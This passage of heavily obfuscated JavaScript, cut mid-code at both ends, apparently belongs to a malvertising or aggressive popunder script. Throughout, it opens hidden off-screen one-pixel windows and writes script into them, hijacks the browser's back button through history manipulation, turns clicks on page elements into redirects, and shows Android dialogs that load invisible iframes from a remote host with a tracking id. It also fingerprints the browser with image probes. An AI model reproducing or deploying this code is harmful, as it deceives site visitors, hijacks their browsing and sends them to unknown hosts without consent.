_0x340935(_0x31d127['\x6f\x63']),_0x444e15();});}return this['\x24\x61'];};_0x620198[_0x55624f(0x93)]['\x4b']=function(_0x15d7d4,_0x50cb83,_0x3f7428){var _0x2808df=_0x55624f;_0x308579['\x67\x62'](_0x1c2c04[_0x2808df(0x266)],[_0x2808df(0x9a),[_0x50cb83,_0x3f7428]],'\x2a');};_0x620198['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x46']=function(){return!0x1;};_0x620198[_0x55624f(0x93)]['\x6c']=function(){};_0x620198[_0x55624f(0x93)]['\x58']=function(_0x218d00){return _0x517621['\x46\x61'](_0x218d00,'\x2f\x61\x62\x63\x72',_0x1ee3cf,this);};_0x620198[_0x55624f(0x93)]['\x55']=function(){var _0x473b9f=_0x55624f;var _0xc3c21c=location[_0x473b9f(0x1d7)];if(_0xc3c21c)for(var _0x2a16ff in _0x131764)if(_0x131764[_0x473b9f(0x173)](_0x2a16ff)&&-0x1<_0xc3c21c['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2a16ff))return!0x1;return!0x0;};_0x267b85=function(_0x4a9870){this['\x69\x64']=_0x4a9870;};_0x267b85[_0x55624f(0x93)]=new _0x10d639(0x10);_0x267b85['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x52\x62']=function(){var _0x1ab45c=_0x55624f;return _0x1ab45c(0x28b);};_0x3a78fe=function(_0x3d8502){this['\x69\x64']=_0x3d8502;};_0x3a78fe['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x4b627c();_0x3a78fe['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x43']=function(_0x1e1ead,_0x51c0f3,_0xb48a95,_0x3dcba3){var _0x4bd00f=_0x55624f;_0x51c0f3+=_0x1a2180();_0x1e1ead=this['\x4b'](_0x1e1ead,_0x4bd00f(0xde));this['\x46']&&(this['\x6c'](_0x1e1ead,_0x51c0f3,_0xb48a95,_0x3dcba3),_0x5c2040());};_0x3a78fe[_0x55624f(0x93)]['\x6c']=function(_0x5d5625,_0x4ed67b,_0x524468,_0x24cb98){var _0x57ce70=_0x55624f;var _0x39c633=new _0x515f57();_0x39c633['\x62'](0x10);_0x39c633=this['\x58'](this['\x6d'],_0x39c633);_0x5d5625&&_0x5d5625[_0x57ce70(0x1cf)]&&_0x5d5625[_0x57ce70(0x1cf)][_0x57ce70(0x1fe)](_0x20e4c3(this['\x62\x62'](_0x39c633[_0x57ce70(0x1f1)](),this['\x59'](),_0x4ed67b)));_0x38ec04[_0x57ce70(0x93)]['\x6c']['\x61\x70\x70\x6c\x79'](this,arguments);};_0x3a78fe['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x62\x62']=function(){};var _0xc26545=function(_0x1bd1da){this['\x69\x64']=_0x1bd1da;};_0xc26545['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x3a78fe();_0xc26545[_0x55624f(0x93)]['\x62\x62']=function(_0x553f30,_0x37ad77,_0x5e122c){var _0x252f0a=_0x55624f;return _0x252f0a(0x264)+_0x553f30+_0x252f0a(0xd5)+_0x37ad77+_0x252f0a(0x227)+_0x5e122c+_0x252f0a(0x24f)+_0x5e122c+'\x27\x7d\x2c\x31\x30\x30\x29';};var _0x32978f=function(_0x18ff55){this['\x69\x64']=_0x18ff55;};_0x32978f['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x3a78fe();_0x32978f[_0x55624f(0x93)]['\x62\x62']=function(_0x8a92e7,_0x40b4d2,_0x41abc8){var _0x3592b3=_0x55624f;var _0x77ae9e=_0xa1c63c(_0x1c2c04);return _0x3592b3(0x1c4)+_0x40b4d2+'\x27\x2c\x27\x64\x69\x72\x65\x63\x74\x6f\x72\x69\x65\x73\x3d\x30\x2c\x73\x63\x72\x65\x65\x6e\x59\x3d\x31\x39\x39\x39\x39\x2c\x20\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x73\x3d\x31\x2c\x20\x73\x74\x61\x74\x75\x73\x62\x61\x72\x3d\x30\x2c\x6d\x65\x6e\x75\x62\x61\x72\x3d\x30\x2c\x72\x65\x73\x69\x7a\x61\x62\x6c\x65\x3d\x31\x2c\x77\x69\x64\x74\x68\x3d\x31\x2c\x68\x65\x69\x67\x68\x74\x3d\x31\x2c\x73\x63\x72\x65\x65\x6e\x58\x3d\x31\x39\x39\x39\x39\x2c\x20\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x3d\x30\x2c\x20\x74\x6f\x6f\x6c\x62\x61\x72\x3d\x30\x27\x29\x3b\x77\x2e\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x77\x72\x69\x74\x65\x28\x27\x3c\x73\x63\x72\x69\x70\x74\x3e'+(_0x3592b3(0x271)+_0x77ae9e[0x1]+'\x2c'+_0x77ae9e[0x0]+_0x3592b3(0xa9)+_0x77ae9e[0x2]+'\x2c'+_0x77ae9e[0x3]+_0x3592b3(0x10e)+_0x8a92e7+_0x3592b3(0xd4))+'\x27\x20\x2b\x27\x3c\x27\x20\x2b\x20\x27\x2f\x73\x63\x72\x69\x70\x74\x3e\x27\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x27'+_0x41abc8+_0x3592b3(0x211)+_0x41abc8+'\x27\x7d\x2c\x31\x30\x30\x29';};var _0x115542=function(_0x281b8a){var _0x51df46=_0x55624f;this['\x69\x64']=_0x281b8a;_0x115542[_0x51df46(0x1a8)]=[];if(_0x4da7ed){_0x281b8a=0x0;for(var _0x2e0a54=_0x4da7ed['\x6c\x65\x6e\x67\x74\x68'];_0x281b8a<_0x2e0a54;_0x281b8a++)_0x115542['\x6e\x6f\x74\x69\x66\x69\x63\x61\x74\x69\x6f\x6e\x5f\x74\x65\x78\x74'][_0x281b8a]=decodeURIComponent(escape(window[_0x51df46(0x1e1)](_0x4da7ed[_0x281b8a])));}_0x115542[_0x51df46(0x1f4)]=[];if(_0x29ac63)for(_0x281b8a=0x0,_0x2e0a54=_0x29ac63[_0x51df46(0x23a)];_0x281b8a<_0x2e0a54;_0x281b8a++)_0x115542[_0x51df46(0x1f4)][_0x281b8a]=decodeURIComponent(escape(window['\x61\x74\x6f\x62'](_0x29ac63[_0x281b8a])));};_0x115542['\x72\x65\x64\x69\x72\x65\x63\x74']=function(_0x17c498){var _0x188f76=_0x55624f;window[_0x188f76(0x288)][_0x188f76(0x12b)][_0x188f76(0x1d7)]=_0x17c498;};_0x115542['\x62']=function(){var _0x2e3454=_0x55624f;if(0x50==_0xeeba2)if(navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74'][_0x2e3454(0x95)](/Android/i)&&!_0x3a601f){var _0x1c3127=_0x24967b[_0x2e3454(0xe9)](_0x2e3454(0x1d3));_0x1c3127[_0x2e3454(0x249)](_0x2e3454(0x25c),_0x2e3454(0x167));_0x24967b[_0x2e3454(0x133)][_0x2e3454(0xcc)](_0x1c3127);_0x1c3127=_0x24967b[_0x2e3454(0xe9)](_0x2e3454(0x1f2));_0x1c3127[_0x2e3454(0x1bc)]=_0x2e3454(0xd3);_0x1c3127['\x68\x72\x65\x66']=_0x2e3454(0x1d1);_0x24967b['\x68\x65\x61\x64'][_0x2e3454(0xcc)](_0x1c3127);var _0x546a3c=_0x1f9ef7(function(){var _0x1e8ee9=_0x2e3454;_0x1c2c04[_0x1e8ee9(0x285)]&&(clearInterval(_0x546a3c),_0x1c2c04[_0x1e8ee9(0x285)][_0x1e8ee9(0x14e)](_0x115542[_0x1e8ee9(0x1f4)][0x0],{'\x74\x69\x74\x6c\x65':_0x115542[_0x1e8ee9(0x1f4)][0x1],'\x63\x61\x6e\x63\x65\x6c\x4c\x61\x62\x65\x6c':_0x115542[_0x1e8ee9(0x1f4)][0x2],'\x6f\x6b\x4c\x61\x62\x65\x6c':_0x115542['\x64\x69\x61\x6c\x6f\x67\x5f\x74\x65\x78\x74'][0x3]},function(){var _0x3564d7=_0x1e8ee9;var _0x1fba6e=_0x24967b[_0x3564d7(0xe9)](_0x3564d7(0x26f));_0x1fba6e[_0x3564d7(0x269)]='\x6e\x6f';_0x1fba6e[_0x3564d7(0x19c)][_0x3564d7(0x226)]=_0x3564d7(0x24b);_0x1fba6e[_0x3564d7(0x25c)]='\x2f\x2f'+_0x1ee3cf+'\x2f\x3f\x74\x69\x64\x3d'+_0x5bce23+_0x3564d7(0x1b7);window['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x3564d7(0x133)][_0x3564d7(0xcc)](_0x1fba6e);},function(){}));},0x1f4);}else confirm(_0x115542[_0x2e3454(0x1a8)][0x4])?_0x115542['\x72\x65\x64\x69\x72\x65\x63\x74']('\x2f\x2f'+_0x1ee3cf+_0x2e3454(0x129)+_0x5bce23):_0x4aa3b5&&_0x206763(function(){_0x115542['\x62']();},_0x4aa3b5);};_0x115542[_0x55624f(0x93)]=new _0x4b627c();_0x4b627c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c']=function(_0x5d8fb8,_0x3ca7d9,_0x421600,_0xe656e1){_0x38ec04['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c']['\x61\x70\x70\x6c\x79'](this,arguments);};_0x3a78fe=function(_0x130c51){this['\x69\x64']=_0x130c51;};_0x3a78fe[_0x55624f(0x93)]=new _0x372be0();_0x3a78fe[_0x55624f(0x93)]['\x43']=function(_0x401fa4,_0x262e20){_0x2ed28f(_0x31d127['\x66\x61']);this['\x72\x65\x64\x69\x72\x65\x63\x74'](_0x262e20);};var _0x4a2d58={'\x4f\x63':new _0x5b6ec4(0x3),'\x59\x61':new _0x1acf74(0x5),'\x61\x61':new _0x5cae8c(0x10),'\x7a\x61':new _0x585225(0x11),'\x59\x64':new _0x1942f4(0x7d),'\x71\x63':new _0x4dd679(0x11),'\x78\x61':new _0x10d639(0x10),'\x5a\x62':new _0x21f20c(0x26),'\x72\x63':new _0x2a1b74(0x10),'\x58\x61':new _0x372be0(0x2a),'\x65\x61':new _0x4a577c(0x10),'\x73\x63':new _0x267b85(0x10),'\x71\x62':new _0xc26545(0x10),'\x72\x62':new _0x32978f(0x5),'\x4e\x63':new _0x115542(0x3)};_0x304b3c['\x73']()?(_0x4a2d58['\x6d\x62']=_0x4a2d58['\x65\x61'],_0x4a2d58['\x6f\x62']=_0x4a2d58['\x65\x61'],_0x4a2d58['\x6e\x62']=_0x4a2d58['\x65\x61'],_0x4a2d58['\x70\x62']=_0x4a2d58['\x65\x61']):(_0x4a2d58['\x6d\x62']=new _0x620198(0x10,!0x1),_0x4a2d58['\x6f\x62']=new _0x620198(0x10,!0x0),_0x4a2d58['\x6e\x62']=new _0x620198(0x10,!0x1,!0x0),_0x4a2d58['\x70\x62']=new _0x620198(0x10,!0x0,!0x0));var _0x23ef82=!0x1,_0x35e718=function(_0x1b15af){var _0xa8f00b=_0x55624f;_0x1b15af&&(_0x1b15af[_0xa8f00b(0x19c)][_0xa8f00b(0xb5)]='\x6e\x6f\x6e\x65');},_0x585225=function(_0x566ac5){this['\x69\x64']=_0x566ac5||0x0;this['\x76\x61']=null;};_0x585225[_0x55624f(0x93)]=new _0x4b627c();_0x585225[_0x55624f(0x93)]['\x43']=function(){};_0x585225[_0x55624f(0x93)]['\x6c']=function(_0x38d2bf,_0x712d31,_0x546232,_0x380c9f){var _0x466ead=_0x55624f;_0x2ed28f(_0x31d127['\x66\x61']);this['\x44\x61']();_0x1e8d47[_0x466ead(0x93)]['\x6c'][_0x466ead(0x192)](this,arguments);};_0x585225['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x73\x64']=function(_0x52348d){try{this['\x46\x62'](),_0x2ed28f(_0x31d127['\x7a\x62']),_0x2ed28f(_0x31d127['\x42\x62']),this['\x6c'](null,this['\x75\x72\x6c'],_0x52348d,this['\x76\x61']);}catch(_0xf56ef9){_0x340935(_0x31d127['\x76'],'\x69\x4f\x53\x4f\x76\x65\x72\x6c\x61\x79\x20\x63\x62\x3a'+_0xf56ef9);}};_0x585225['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x43\x64']=function(_0x34741f,_0x2eb444){var _0x2111c1=_0x55624f;_0x34741f[_0x2111c1(0x1d7)]=_0x2eb444;};_0x585225[_0x55624f(0x93)]['\x62']=function(){var _0xca3d67=_0x55624f;var _0x413ef7=this,_0x279934;if(!this['\x4c']){_0x2b6ea0['\x64\x64']();var _0xe3c7c3=[0x0,0x0];_0x2b6ea0['\x77'](_0xca3d67(0xec),function(_0x48d7e5){var _0x1f9745=_0xca3d67;if(_0x413ef7['\x44']['\x77\x61']()){var _0x4dd4cf=_0x413ef7['\x6d'],_0x379f86=_0x48d7e5[_0x1f9745(0x19d)],_0x3be520=_0x4995f6&&0x0<_0x4995f6[_0x1f9745(0x23a)],_0xe6b376=_0x4eb9cb&&0x0<_0x4eb9cb[_0x1f9745(0x23a)];if(_0x379f86&&_0x413ef7['\x4c\x61'](_0x379f86,_0x4dd4cf)){_0xe3c7c3=_0x48d7e5[_0x1f9745(0xe0)]?[_0x48d7e5[_0x1f9745(0xe0)][0x0][_0x1f9745(0x1dd)],_0x48d7e5['\x74\x6f\x75\x63\x68\x65\x73'][0x0][_0x1f9745(0x224)]]:[_0x48d7e5['\x63\x6c\x69\x65\x6e\x74\x58'],_0x48d7e5[_0x1f9745(0x224)]];var _0x1f62cc=_0x413ef7['\x70\x64'](_0x379f86,_0xe3c7c3);_0x413ef7['\x4c\x62'](_0x1f62cc);_0xe6b376&&(_0x413ef7['\x76\x61']=_0x1f62cc);if(_0x3be520)if(_0x203f7b['\x73'](_0x1f62cc)){var _0x1a369f=function(){_0x413ef7['\x6a\x61'](!0x1);_0x2b6ea0['\x49']('\x74\x6f\x75\x63\x68\x65\x6e\x64',_0x1a369f,!0x0,_0x1f62cc);};_0x2b6ea0['\x77'](_0x1f9745(0xc7),_0x1a369f,!0x0,_0x1f62cc);_0x35e718(_0x379f86);_0x413ef7['\x6a\x61'](!0x0);}else _0x413ef7['\x6a\x61'](!0x1);}}},!0x0,_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74']);this['\x4c']=function(){var _0x40f802=_0xca3d67;if(_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x62\x6f\x64\x79'])try{_0x413ef7['\x44']['\x77\x61']()?_0x2152da&&0x0<_0x2152da[_0x40f802(0x23a)]?(_0x35e718(_0x279934),_0x413ef7['\x61\x62'](_0x5d89e5)):(_0x413ef7['\x63\x61'](),_0x23ef82)?_0x279934&&!_0x413ef7['\x51\x62']()&&(_0x279934[_0x40f802(0x19c)][_0x40f802(0xb5)]=_0x40f802(0xfb)):(_0x279934=_0x413ef7['\x45\x61'](),_0x1c2c04[_0x40f802(0x1cf)][_0x40f802(0x133)][_0x40f802(0xcc)](_0x279934),_0x23ef82=!0x0):(_0x35e718(_0x279934),_0x413ef7['\x63\x61']());}catch(_0x359a65){_0x340935(_0x31d127['\x76'],''+_0x359a65);}};}this['\x4c']();};var _0x3627d5=_0x304b3c[_0x55624f(0x21d)]();_0x585225[_0x55624f(0x93)]['\x4e']=function(){return _0x3627d5;};_0x585225[_0x55624f(0x93)]['\x45\x61']=function(){var _0xb218e5=_0x55624f;var _0x495a51=this,_0x5b746d=_0x54ee39['\x4f\x62'](_0x495a51['\x58'](_0x495a51['\x6d'])[_0xb218e5(0x1f1)]());_0x5b746d[_0xb218e5(0x249)](_0xb218e5(0x19c),_0xb218e5(0x1e6));_0x5b746d[_0xb218e5(0x249)]('\x72\x65\x6c',_0xb218e5(0x102));_0x5b746d[_0xb218e5(0x159)]=function(_0x3f287f){var _0x42c2fe=_0xb218e5;if(0x50==_0xeeba2){var _0x286fc6=_0x24967b[_0x42c2fe(0x27e)]('\x6c\x73\x64\x6b\x68\x76\x61\x64\x73\x6c\x6b\x66\x68');_0x286fc6[0x0][_0x42c2fe(0x11f)][_0x42c2fe(0x219)](_0x286fc6[0x0]);}_0x495a51['\x73\x64'](_0x3f287f);_0x495a51['\x54\x64'](_0x3f287f[_0x42c2fe(0x19d)]);};_0x5b746d[_0xb218e5(0x91)]=0x1;return _0x5b746d;};_0x585225[_0x55624f(0x93)]['\x68']=function(){return!0x1;};_0x585225[_0x55624f(0x93)]['\x4c\x61']=function(_0xe37970){var _0x3f0510=_0x55624f;return 0x1==_0xe37970[_0x3f0510(0x91)];};_0x585225[_0x55624f(0x93)]['\x54\x64']=function(_0x3ca8b5){var _0x248ae6=_0x55624f;this['\x43\x64'](_0x3ca8b5,this['\x58'](this['\x6d'])[_0x248ae6(0x1f1)]());};_0x5b6ec4=function(_0x24a2a8){this['\x69\x64']=_0x24a2a8;};_0x5b6ec4[_0x55624f(0x93)]=new _0x585225();_0x4a2d58['\x59\x65']=new _0x5b6ec4(0x10);_0x2e0e52={0x3:_0x4a2d58['\x4f\x63'],0x5:_0x4a2d58['\x59\x61'],0x10:_0x4a2d58['\x61\x61'],0x11:_0x4a2d58['\x7a\x61'],0x20:_0x4a2d58['\x71\x63'],0x22:_0x4a2d58['\x78\x61'],0x26:_0x4a2d58['\x5a\x62'],0x29:_0x4a2d58['\x72\x63'],0x2a:_0x4a2d58['\x58\x61'],0x2b:_0x4a2d58['\x65\x61'],0x2c:_0x4a2d58['\x73\x63'],0x2f:_0x4a2d58['\x6d\x62'],'\x34\x37\x2e\x31':_0x4a2d58['\x6f\x62'],'\x34\x37\x2e\x30\x31':_0x4a2d58['\x6e\x62'],'\x34\x37\x2e\x31\x31':_0x4a2d58['\x70\x62'],0x37:_0x4a2d58['\x71\x62'],0x38:_0x4a2d58['\x72\x62'],0x50:_0x4a2d58['\x4e\x63']};_0x585225=function(_0x1e68d2){this['\x69\x64']=_0x1e68d2;};_0x585225[_0x55624f(0x93)]=new _0x4b627c();_0x585225[_0x55624f(0x93)]['\x43']=function(_0x2d5b03,_0x7ac4fb,_0x109ae6,_0x2956b7){var _0x3cce9f=_0x55624f;var _0x382cb7=new _0x515f57();_0x382cb7['\x62'](0x2);var _0x382cb7=this['\x58'](this['\x6d'],_0x382cb7)[_0x3cce9f(0x1f1)](),_0x5632fb=this['\x4b'](_0x2d5b03,_0x323330(_0x3cce9f(0x152)+_0x3cce9f(0x26d)['\x63\x6f\x6e\x63\x61\x74'](_0x3cce9f(0x14a))+'\x20\x69\x66\x28\x68\x69\x73\x74\x2e\x6c\x65\x6e\x67\x74\x68\x20\x3e\x20\x31\x29\x7b\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x20\x3d\x20\x27'+_0x1c2c04[_0x3cce9f(0x12b)][_0x3cce9f(0xb3)]+_0x382cb7+'\x27\x7d'));_0x2ed28f(_0x31d127['\x47\x63']);_0x1c2c04[_0x3cce9f(0x230)](function(){var _0x41fce1=_0x3cce9f;_0x5632fb[_0x41fce1(0x12b)][_0x41fce1(0x1d7)]=_0x7ac4fb;},0x32);this['\x6c'](_0x5632fb,_0x382cb7,_0x109ae6,_0x2956b7);};_0x585225['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c']=function(_0x51091f,_0x2651e5,_0x3343b8,_0x3391b3){var _0x454993=_0x55624f;this['\x46'](_0x51091f)&&_0x4b627c[_0x454993(0x93)]['\x6c'][_0x454993(0x192)](this,arguments);};_0x585225[_0x55624f(0x93)]['\x6a\x62']=function(){return!0x1;};_0x4a2d58['\x78\x62']=new _0x585225(0x10);_0x2e0e52[0x32]=_0x4a2d58['\x78\x62'];_0x4a2d58['\x75\x62']=new _0x3a78fe(0x30);_0x2e0e52[0x30]=_0x4a2d58['\x75\x62'];if(!_0x304b3c['\x63\x68\x72\x6f\x6d\x65']()||_0x304b3c['\x41']()||_0x304b3c['\x68']())_0x4a2d58['\x71\x62']=new _0x5cae8c(0x10),_0x2e0e52[0x37]=_0x4a2d58['\x61\x61'],_0x4a2d58['\x72\x62']=new _0x5cae8c(0x10),_0x2e0e52[0x38]=_0x4a2d58['\x61\x61'];var _0x197cde=_0x24f490['\x68'](_0x44fe79);_0x129c27=_0x24f490['\x73'](_0x44fe79);_0x2ed28f(_0x31d127['\x4c\x63']);_0x5cae8c=new function(){this['\x66\x62']=function(_0x570eae){return new Promise(function(_0x1da14c){var _0x127ecc=a0_0x2e74;var _0x377a29=_0x24967b[_0x127ecc(0xe9)]('\x69\x6d\x67');_0x377a29[_0x127ecc(0x249)](_0x127ecc(0x25c),_0x570eae);_0x377a29[_0x127ecc(0x249)](_0x127ecc(0xe5),'\x30\x70\x78');_0x377a29[_0x127ecc(0x249)](_0x127ecc(0xd7),_0x127ecc(0x214));_0x377a29['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x127ecc(0x19c),_0x127ecc(0x1b1));_0x377a29[_0x127ecc(0x1a3)](_0x127ecc(0xd0),function(){_0x1da14c('\x31');});_0x377a29['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']('\x65\x72\x72\x6f\x72',function(){_0x1da14c('\x30');});});};this['\x58\x63']=function(){var _0x5c2b56=a0_0x2e74;var _0x4babb5=this['\x66\x62'](_0x5c2b56(0x1d9)),_0x13f841=this['\x66\x62'](_0x5c2b56(0x250)),_0x3cb240=this['\x66\x62'](_0x5c2b56(0x12f)),_0x21d64c=0x1===navigator[_0x5c2b56(0x241)]['\x6c\x65\x6e\x67\x74\x68']?'\x30':'\x31';Promise['\x61\x6c\x6c']([_0x4babb5,_0x13f841,_0x3cb240])['\x74\x68\x65\x6e'](function(_0x18e5b6){var _0x19f62a=_0x5c2b56;for(var _0x22d6eb=_0x18e5b6[0x0]+_0x18e5b6[0x1]+_0x18e5b6[0x2]+_0x21d64c,_0x41dd00=0x0,_0x4e43d7=0x0,_0x29caf2=_0x22d6eb[_0x19f62a(0x23a)];_0x4e43d7<_0x29caf2;_0x4e43d7++)_0x41dd00+=_0x22d6eb[_0x4e43d7]*Math[_0x19f62a(0x23d)](0x2,_0x4e43d7);_0x1c2c04['\x69\x69\x6e\x66']=_0x41dd00;0x50<=0x64*Math[_0x19f62a(0x15e)]()&&_0x22d9e7(_0x31d127['\x43\x63'],_0x18e5b6[0x0]+_0x18e5b6[0x1]+_0x18e5b6[0x2]+_0x21d64c);});};}();_0x5cae8c['\x58\x63']();_0x5cae8c=_0x2e0e52[_0xeeba2+'']||_0x4a2d58['\x61\x61'];var _0x203f7b=new _0x3cdc3d(_0x2e0e52,_0x197cde,_0x44fe79,_0x2ea2c6,_0x517621['\x46\x61'](_0x44fe79,'\x2f',_0x1ee3cf,_0x5cae8c),_0x5cae8c);_0x411267&&(_0x203f7b['\x42']=_0x4a2d58['\x78\x61']);_0x2717fc('\x2f\x2f'+_0x36d0be+_0x55624f(0x1e3),function(_0x7747cc){_0x7747cc?(_0x44fe79['\x62']=_0x304b3c['\x73']()?_0x3ead39['\x53\x61']:_0x3ead39['\x77\x63'],(_0x7747cc=_0x203f7b['\x62']()['\x42'](_0x44fe79['\x62']))&&_0x203f7b['\x68'](_0x7747cc)):(_0x44fe79['\x62']=_0x3ead39['\x67\x61'],_0x304b3c['\x68']()?_0x304b3c['\x4a']()||(0x50==_0xeeba2&&0x1==_0x3a601f?_0x203f7b['\x68'](_0x4a2d58['\x58\x61']):_0x203f7b['\x68'](_0x4a2d58['\x61\x61'])):_0x203f7b['\x68'](_0x17bc50['\x6e\x64']()));});_0x5cae8c=function(){_0x199019(_0x2d0d16)?_0x203f7b['\x41']=_0x4a2d58['\x78\x62']:_0x203f7b['\x41']=_0x2e0e52[_0xeeba2+'']||_0x4a2d58['\x61\x61'];};_0x2e1b8a['\x77'](_0x42df95,_0x5cae8c);_0x2e1b8a['\x77'](_0x18a249,_0x5cae8c);_0x203f7b['\x4e']();_0x2e1b8a['\x77'](_0x1401d6,function(){_0x203f7b['\x4e']();});_0x203f7b['\x6c\x61'](function(_0x2bee46){0x50==_0xeeba2&&_0x206763(function(){_0x115542['\x62']();},_0xb7051e);_0x304b3c['\x68']()&&_0xeeba2===_0x4a2d58['\x7a\x61']['\x69\x64']&&_0x203f7b['\x68'](_0x4a2d58['\x7a\x61']);_0x203f7b['\x6e\x61'](_0x2bee46);});var _0x53e1c7={'\x6a\x64':function(_0x2cf0e1){var _0x5455c8=_0x55624f;return!!(_0x2cf0e1[_0x5455c8(0x15c)]&&(_0x304b3c['\x66']()?0x9<_0x304b3c['\x62'](_0xb87646['\x52']):0x1));},'\x24\x63':function(_0x4393bb){var _0x30640f=_0x55624f;_0x4393bb[_0x30640f(0x15c)][_0x30640f(0xa8)]();},'\x47\x64':function(_0x31ebc4,_0x53962c){var _0x4cb8c3=_0x55624f;_0x31ebc4['\x68\x69\x73\x74\x6f\x72\x79']['\x70\x75\x73\x68\x53\x74\x61\x74\x65'](null,_0x24967b[_0x4cb8c3(0x18e)],_0x53962c);},'\x69\x62':function(_0x9502b8,_0x365cb1){var _0x2fa2a4=_0x55624f;_0x9502b8[_0x2fa2a4(0x15c)]['\x72\x65\x70\x6c\x61\x63\x65\x53\x74\x61\x74\x65'](null,_0x24967b['\x74\x69\x74\x6c\x65'],_0x365cb1);},'\x6c\x64':function(_0x27a59e){var _0x1925e8=_0x55624f;_0x27a59e['\x68\x69\x73\x74\x6f\x72\x79'][_0x1925e8(0x8f)]();}},_0x35cf40={'\x42\x61':!0x1,'\x48\x61':!0x1};_0x35cf40['\x69\x63']=_0x55624f(0x1ce)+_0x5f9ded();_0x35cf40['\x6a\x63']=_0x55624f(0x1ce)+_0x5f9ded();_0x35cf40['\x79\x64']=_0x53e1c7['\x6a\x64'](_0x1c2c04);_0x35cf40['\x68\x62']=function(_0x1ac2a9){_0x53e1c7['\x47\x64'](_0x1c2c04,_0x1ac2a9);};_0x35cf40['\x56\x62']=function(_0x4dfa4a){_0x53e1c7['\x69\x62'](_0x1c2c04,_0x4dfa4a);};_0x35cf40['\x4f\x64']=function(){var _0x484ae0=_0x55624f;return _0x35cf40['\x65\x62']&&location[_0x484ae0(0x158)]===_0x35cf40['\x69\x63'];};_0x35cf40['\x50\x64']=function(){var _0x558747=_0x55624f;return location[_0x558747(0x158)]===_0x35cf40['\x6a\x63'];};_0x35cf40['\x70\x66']=function(){return!0x0;};_0x35cf40['\x54\x62']=function(_0x16533e){var _0x31cba2=_0x55624f;var _0x400cf3=location[_0x31cba2(0x23f)];try{_0x16533e();}catch(_0x331e0a){_0x35cf40['\x68\x62'](_0x400cf3),_0x340935(_0x31d127['\x76'],_0x31cba2(0x185)+_0x331e0a);}};_0x35cf40['\x77\x64']=function(_0x5dc3d6){_0x35cf40['\x4f\x64']()&&_0x35cf40['\x54\x62'](function(){_0x35cf40['\x56\x62'](location['\x70\x61\x74\x68\x6e\x61\x6d\x65']);_0x35cf40['\x65\x62'](_0x5dc3d6);});};_0x35cf40['\x45\x62']=function(_0x324ace){var _0xc6cebd=_0x55624f;if(!_0x35cf40['\x42\x61']){var _0x2a6f91=location[_0xc6cebd(0x1d7)];_0x35cf40['\x56\x62'](location[_0xc6cebd(0x23f)]+_0x35cf40['\x69\x63']);_0x35cf40['\x68\x62'](_0x2a6f91);_0x35cf40['\x65\x62']=_0x324ace;_0x2b6ea0['\x77'](_0xc6cebd(0x25f),_0x35cf40['\x77\x64'],!0x1,_0x1c2c04);_0x35cf40['\x42\x61']=!0x0;}};_0x35cf40['\x68\x64']=function(){_0x35cf40['\x42\x61']&&(_0x35cf40['\x65\x62']=function(){_0x53e1c7['\x24\x63'](_0x1c2c04);},_0x35cf40['\x42\x61']=!0x1);};_0x35cf40['\x78\x64']=function(_0x38d7d6){_0x35cf40['\x50\x64']()&&_0x35cf40['\x54\x62'](function(){_0x35cf40['\x55\x62'](_0x38d7d6);_0x53e1c7['\x69\x62'](_0x1c2c04,'\x2f');});};_0x35cf40['\x4f\x65']=function(_0x3b943f){var _0x2fd6b3=_0x55624f;_0x35cf40['\x48\x61']||(_0x35cf40['\x68\x62'](_0x35cf40['\x6a\x63']),window[_0x2fd6b3(0x15c)][_0x2fd6b3(0xa8)](),_0x35cf40['\x55\x62']=_0x3b943f,_0x2b6ea0['\x77'](_0x2fd6b3(0x25f),_0x35cf40['\x78\x64'],!0x1,_0x1c2c04),_0x35cf40['\x48\x61']=!0x0);};_0x35cf40['\x54\x65']=function(){_0x35cf40['\x48\x61']&&(_0x35cf40['\x55\x62']=function(){_0x53e1c7['\x6c\x64'](_0x1c2c04);_0x53e1c7['\x69\x62'](_0x1c2c04,'\x2f');},_0x35cf40['\x48\x61']=!0x1);};if(_0x35cf40['\x79\x64']){var _0x28068c=function(_0x59e0a4){_0x203f7b['\x68'](_0x4a2d58['\x75\x62']);var _0x64e4c1=_0x203f7b['\x62'](),_0x562980=_0x64e4c1['\x58'](_0x203f7b['\x6d'])['\x74\x6f\x53\x74\x72\x69\x6e\x67']();_0x64e4c1['\x43'](_0x2ea2c6,_0x562980,_0x59e0a4,null);};_0x413597&&_0x35cf40['\x45\x62'](_0x28068c);_0x2e1b8a['\x77'](_0x42df95,function(){_0x413597?_0x35cf40['\x45\x62'](_0x28068c):_0x35cf40['\x68\x64']();});}var _0x37f01e={'\x54\x63':_0x55624f(0xaa),'\x49\x62':!0x1,'\x67\x64':0x5};_0x37f01e['\x59\x62']=_0x37065f();_0x37f01e['\x76\x64']=function(_0x137497,_0xf9943b){_0x2b6ea0['\x69\x61'](function(){var _0x4a0a12=a0_0x2e74;try{_0x37f01e['\x75\x64']=_0xf9943b,_0x1814e4(function(){var _0x59289e=a0_0x2e74;var 